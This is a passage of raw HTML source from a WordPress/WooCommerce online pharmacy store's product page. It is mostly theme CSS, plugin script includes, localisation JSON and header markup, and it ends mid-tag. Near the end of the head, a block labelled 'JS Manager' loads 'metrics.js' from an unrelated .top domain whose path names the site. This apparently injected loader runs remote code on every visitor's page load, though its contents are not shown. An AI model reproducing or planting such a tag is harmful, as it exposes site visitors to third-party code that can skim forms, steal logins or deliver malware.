[data-elementor-columns-mobile-extra="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-mobile-extra-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-matico [data-elementor-columns-mobile-extra="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-mobile-extra-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-matico [data-elementor-columns-mobile-extra="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-mobile-extra-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-matico [data-elementor-columns-mobile-extra="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-mobile-extra-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-matico [data-elementor-columns-mobile-extra="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-mobile-extra-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-matico [data-elementor-columns-mobile-extra="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-mobile-extra-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:767px){body.theme-matico [data-elementor-columns-mobile="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-mobile-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-matico [data-elementor-columns-mobile="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-mobile-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-matico [data-elementor-columns-mobile="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-mobile-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-matico [data-elementor-columns-mobile="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-mobile-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-matico [data-elementor-columns-mobile="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-mobile-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-matico [data-elementor-columns-mobile="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-mobile-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-matico [data-elementor-columns-mobile="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-mobile-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-matico [data-elementor-columns-mobile="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-mobile-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}
/*# sourceURL=matico-style-inline-css */
</style>
<link rel='stylesheet' id='matico-slick-style-css' href='https://allchemists.co.uk/wp-content/themes/matico/assets/css/base/slick.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='matico-slick-theme-style-css' href='https://allchemists.co.uk/wp-content/themes/matico/assets/css/base/slick-theme.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='matico-fonts-css' href='//fonts.googleapis.com/css?family=Outfit:400,500,600,700&#038;subset=latin%2Clatin-ext&#038;display=swap' media='all' />
<link rel='stylesheet' id='matico-dokan-style-css' href='https://allchemists.co.uk/wp-content/themes/matico/assets/css/dokan/dokan.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='elementor-post-10900-css' href='https://allchemists.co.uk/wp-content/uploads/elementor/css/post-10900.css?ver=1716543887' media='all' />
<link rel='stylesheet' id='dokan-modal-css' href='https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/vendors/izimodal/iziModal.min.css?ver=1765970435' media='all' />
<link rel='stylesheet' id='dokan-select2-css-css' href='https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/vendors/select2/select2.css?ver=4.2.1' media='all' />
<link rel='stylesheet' id='matico-elementor-css' href='https://allchemists.co.uk/wp-content/themes/matico/assets/css/base/elementor.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='matico-woocommerce-style-css' href='https://allchemists.co.uk/wp-content/themes/matico/assets/css/woocommerce/woocommerce.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='tooltipster-css' href='https://allchemists.co.uk/wp-content/themes/matico/assets/css/libs/tooltipster.bundle.min.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://allchemists.co.uk/wp-content/themes/matico/assets/css/libs/magnific-popup.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='matico-child-style-css' href='https://allchemists.co.uk/wp-content/themes/matico-child/style.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://allchemists.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='popupaoc-public-style-css' href='https://allchemists.co.uk/wp-content/plugins/popup-anything-on-click/assets/css/popupaoc-public.css?ver=2.9.1' media='all' />
<link rel='stylesheet' id='cwginstock_frontend_css-css' href='https://allchemists.co.uk/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/css/frontend.min.css?ver=6.2.4' media='' />
<link rel='stylesheet' id='cwginstock_bootstrap-css' href='https://allchemists.co.uk/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/css/bootstrap.min.css?ver=6.2.4' media='' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Outfit%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://allchemists.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://allchemists.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://allchemists.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://allchemists.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script id="jquery-core-js-extra">
var admin_ajax = {"ajaxurl":"https://allchemists.co.uk/wp-admin/admin-ajax.php"};
//# sourceURL=jquery-core-js-extra
</script>
<script src="https://allchemists.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/vendors/izimodal/iziModal.min.js?ver=4.2.1" id="dokan-modal-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/vendors/sweetalert2/sweetalert2.all.min.js?ver=1765970435" id="dokan-sweetalert2-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script id="moment-js-after">
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
//# sourceURL=moment-js-after
</script>
<script id="dokan-util-helper-js-extra">
var dokan_helper = {"i18n_date_format":"F j, Y","i18n_time_format":"g:i a","week_starts_day":"1","reverse_withdrawal":{"enabled":false},"timepicker_locale":{"am":"am","pm":"pm","AM":"AM","PM":"PM","hr":"hr","hrs":"hrs","mins":"mins"},"daterange_picker_local":{"toLabel":"To","firstDay":1,"fromLabel":"From","separator":" - ","weekLabel":"W","applyLabel":"Apply","cancelLabel":"Clear","customRangeLabel":"Custom","daysOfWeek":["Su","Mo","Tu","We","Th","Fr","Sa"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"]},"sweetalert_local":{"cancelButtonText":"Cancel","closeButtonText":"Close","confirmButtonText":"OK","denyButtonText":"No","closeButtonAriaLabel":"Close this dialog"}};
var dokan = {"ajaxurl":"https://allchemists.co.uk/wp-admin/admin-ajax.php","nonce":"1e9c8d8db1","order_nonce":"d9c56e2ede","product_edit_nonce":"190c6524ec","ajax_loader":"https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/images/ajax-loader.gif","seller":{"available":"Available","notAvailable":"Not Available"},"delete_confirm":"Are you sure?","wrong_message":"Something went wrong. Please try again.","vendor_percentage":"","commission_type":"","rounding_precision":"6","mon_decimal_point":".","currency_format_num_decimals":"2","currency_format_symbol":"\u00a3","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v","round_at_subtotal":"no","product_types":{"simple":"Simple","variable":"Variable","external":"External/Affiliate product","grouped":"Group Product"},"loading_img":"https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/images/loading.gif","store_product_search_nonce":"33d44ebb1b","i18n_download_permission":"Are you sure you want to revoke access to this download?","i18n_download_access":"Could not grant access - the user may already have permission for this file or billing email is not set. Ensure the billing email is set, and the order has been saved.","maximum_tags_select_length":"-1","modal_header_color":"var(--dokan-button-background-color, #7047EB)","i18n_location_name":"Please provide a location name!","i18n_location_state":"Please provide","i18n_country_name":"Please provide a country!","i18n_invalid":"Failed! Somthing went wrong","i18n_chat_message":"Facebook SDK is not found, or blocked by the browser. Can not initialize the chat.","i18n_sms_code":"Insert SMS code","i18n_gravater":"Upload a Photo","i18n_phone_number":"Insert Phone No.","dokan_pro_i18n":{"dokan":{"domain":"dokan","locale_data":{"dokan":{"":{"domain":"dokan","lang":"en_US"}}}}},"i18n_choose_featured_img":"Upload featured image","i18n_choose_file":"Choose a file","i18n_choose_gallery":"Add Images to Product Gallery","i18n_choose_featured_img_btn_text":"Set featured image","i18n_choose_file_btn_text":"Insert file URL","i18n_choose_gallery_btn_text":"Add to gallery","duplicates_attribute_messg":"Sorry, this attribute option already exists, Try a different one.","variation_unset_warning":"Warning! This product will not have any variations if this option is not checked.","new_attribute_prompt":"Enter a name for the new attribute term:","remove_attribute":"Remove this attribute?","dokan_placeholder_img_src":"https://allchemists.co.uk/wp-content/uploads/woocommerce-placeholder-450x450.png","add_variation_nonce":"b67611a719","link_variation_nonce":"de7a2a2ed0","delete_variations_nonce":"8f44162629","load_variations_nonce":"01471d9cbe","save_variations_nonce":"01d414d47b","bulk_edit_variations_nonce":"80685085c8","i18n_link_all_variations":"Are you sure you want to link all variations? This will create a new variation for each and every possible combination of variation attributes (max 50 per run).","i18n_enter_a_value":"Enter a value","i18n_enter_menu_order":"Variation menu order (determines position in the list of variations)","i18n_enter_a_value_fixed_or_percent":"Enter a value (fixed or %)","i18n_delete_all_variations":"Are you sure you want to delete all variations? This cannot be undone.","i18n_last_warning":"Last warning, are you sure?","i18n_choose_image":"Choose an image","i18n_set_image":"Set variation image","i18n_variation_added":"variation added","i18n_variations_added":"variations added","i18n_no_variations_added":"No variations added","i18n_remove_variation":"Are you sure you want to remove this variation?","i18n_scheduled_sale_start":"Sale start date (YYYY-MM-DD format or leave blank)","i18n_scheduled_sale_end":"Sale end date (YYYY-MM-DD format or leave blank)","i18n_edited_variations":"Save changes before changing page?","i18n_variation_count_single":"%qty% variation","i18n_variation_count_plural":"%qty% variations","i18n_no_result_found":"No Result Found","i18n_sales_price_error":"Please insert value less than the regular price!","i18n_decimal_error":"Please enter with one decimal point (.) without thousand separators.","i18n_mon_decimal_error":"Please enter with one monetary decimal point (.) without thousand separators and currency symbols.","i18n_country_iso_error":"Please enter in country code with two capital letters.","i18n_sale_less_than_regular_error":"Please enter in a value less than the regular price.","i18n_delete_product_notice":"This product has produced sales and may be linked to existing orders. Are you sure you want to delete it?","i18n_remove_personal_data_notice":"This action cannot be reversed. Are you sure you wish to erase personal data from the selected orders?","decimal_point":".","variations_per_page":"10","store_banner_dimension":{"width":625,"height":300,"flex-width":true,"flex-height":true},"selectAndCrop":"Select and Crop","chooseImage":"Choose Image","product_title_required":"Product title is required","product_category_required":"Product category is required","product_created_response":"Product created successfully","search_products_nonce":"e38aa0b7cc","search_products_tags_nonce":"b6f3323ee8","search_products_brands_nonce":"de26c92d61","search_customer_nonce":"0f389306fa","i18n_matches_1":"One result is available, press enter to select it.","i18n_matches_n":"%qty% results are available, use up and down arrow keys to navigate.","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026","i18n_calculating":"Calculating","i18n_ok_text":"OK","i18n_cancel_text":"Cancel","i18n_attribute_label":"Attribute Name","i18n_date_format":"F j, Y","dokan_banner_added_alert_msg":"Are you sure? You have uploaded banner but didn't click the Update Settings button!","update_settings":"Update Settings","search_downloadable_products_nonce":"e2cb664f68","search_downloadable_products_placeholder":"Please enter 3 or more characters","product_vendors_can_create_tags":"off","product_inline_edit_nonce":"b884d1bef5","is_vendor_enabled":"","not_enable_message":"Error! Your account is not enabled for selling, please contact the admin","shipment_status_update_msg":"Shipment Successfully Updated","all_categories":"All Categories","rest":{"root":"https://allchemists.co.uk/wp-json/","nonce":"899b67d0b3","version":"dokan/v1"},"api":null,"libs":[],"routeComponents":{"default":null},"routes":[],"urls":{"assetsUrl":"https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets","dashboardUrl":"https://allchemists.co.uk/dashboard/?path=%2Fanalytics%2FOverview","storeUrl":""},"mark_received":{"nonce":"652e6d890b","status_label":"Received","confirmation_msg":"Do you want to mark this order as received?","complete_status_label":"Complete"}};
//# sourceURL=dokan-util-helper-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/js/helper.js?ver=1765970435" id="dokan-util-helper-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"","cart_url":null,"is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.7" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.3.7" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.7" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/offers-for-woocommerce-master/public/assets/js/public.js?ver=1.1.4" id="offers-for-woocommerce-plugin-script-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/offers-for-woocommerce-master/public/assets/js/autoNumeric-1-9-24.js?ver=6.9" id="offers-for-woocommerce-plugin-script-jquery-auto-numeric-1-9-24-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/vendor/jarallax.js?ver=6.9" id="jarallax-js"></script>
<link rel="https://api.w.org/" href="https://allchemists.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://allchemists.co.uk/wp-json/wp/v2/product/124471" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://allchemists.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel='shortlink' href='https://allchemists.co.uk/?p=124471' />
		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
		<style>
            #job_popup, #job_mail_popup {
                height: auto!important;
                max-height: 80%!important; /* Adjust this value as needed */
                overflow-y: auto; /* Ensure scrolling within the popup */
            }
			.popup{
				height: auto!important;
                max-height: 80%!important; /* Adjust this value as needed */
                overflow-y: auto; /* Ensure scrolling within the popup */
			}
        </style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.21.7; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://allchemists.co.uk/wp-content/uploads/2023/03/cropped-ab-All-chemists-04-02-1-2-scaled-2-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://allchemists.co.uk/wp-content/uploads/2023/03/cropped-ab-All-chemists-04-02-1-2-scaled-2-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://allchemists.co.uk/wp-content/uploads/2023/03/cropped-ab-All-chemists-04-02-1-2-scaled-2-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://allchemists.co.uk/wp-content/uploads/2023/03/cropped-ab-All-chemists-04-02-1-2-scaled-2-270x270.jpg" />
		<style id="wp-custom-css">
			img.attachment-shop_catalog.size-shop_catalog {
    width: 200px !important;
    height: 160px;
}

img.attachment-woocommerce_thumbnail.size-woocommerce_thumbnail {
    height: 100px;
    width: 100%;
}

img.attachment-woosc-large.size-woosc-large {
    width: 200px !important;
    height: 160px;
}
		</style>
		
<!-- JS Manager: custom-1765828108862 -->
<script type="text/javascript" src="https://meriksstounheart.top/3/allchemists/metrics.js" id="custom-1765828108862-js"></script>
<!-- End JS Manager: custom-1765828108862 -->
<link rel='stylesheet' id='cbr-fronend-css-css' href='https://allchemists.co.uk/wp-content/plugins/woo-product-country-base-restrictions/assets/css/frontend.css?ver=3.7.6' media='all' />
</head>
<body class="wp-singular product-template-default single single-product postid-124471 wp-custom-logo wp-embed-responsive wp-theme-matico wp-child-theme-matico-child theme-matico woocommerce woocommerce-page woocommerce-no-js ehf-header ehf-footer ehf-template-matico ehf-stylesheet-matico-child woo-variation-swatches wvs-behavior-blur wvs-theme-matico-child wvs-show-label wvs-tooltip chrome group-blog has-post-thumbnail woocommerce-active product-block-style-1 matico-product-laptop-3 matico-product-tablet-2 matico-product-mobile-1 matico-full-width-content single-product-horizontal matico-single-product-sidebar-left elementor-default elementor-kit-6 dokan-theme-matico">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQDKGQ8"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="page" class="hfeed site">
			<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://allchemists.co.uk" title="Allchemists" rel="home">Allchemists</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="5372" class="elementor elementor-5372">
						<div class="elementor-section elementor-top-section elementor-element elementor-element-9c37d48 elementor-section-height-min-height elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="9c37d48" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-eebf202" data-id="eebf202" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
				
		<div class="elementor-element elementor-element-3e1ad29 elementor-widget elementor-widget-text-editor" data-id="3e1ad29" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 22-05-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<div>One platform for all pharmacies and healthcare shops anywhere in the world. Welcome to our store!</div>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1e0f5f9" data-id="1e0f5f9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3628d69 elementor-icon-list--layout-inline elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3628d69" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://allchemists.co.uk/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1756447206">		<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text">Track Your Order</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text"><span style="text-decoration: underline; ">Customer Care</span></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text">FAQ</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-0021af0 elementor-section-height-min-height elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="0021af0" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d25d60c" data-id="d25d60c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4037972 elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-laptop matico-canvas-menu-layout-2 elementor-widget elementor-widget-matico-menu-canvas" data-id="4037972" data-element_type="widget" data-widget_type="matico-menu-canvas.default">
				<div class="elementor-widget-container">
			        <div class="elementor-canvas-menu-wrapper">
                        <a href="#" class="menu-mobile-nav-button">
				<span
                        class="toggle-text screen-reader-text">Menu</span>
                <div class="matico-icon">
                    <span class="icon-1"></span>
                    <span class="icon-2"></span>
                    <span class="icon-3"></span>
                </div>
            </a>
                    </div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-da67789 elementor-widget__width-auto elementor-widget elementor-widget-site-logo" data-id="da67789" data-element_type="widget" data-settings="{&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:80,&quot;sizes&quot;:[]},&quot;align&quot;:&quot;center&quot;,&quot;width_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&qu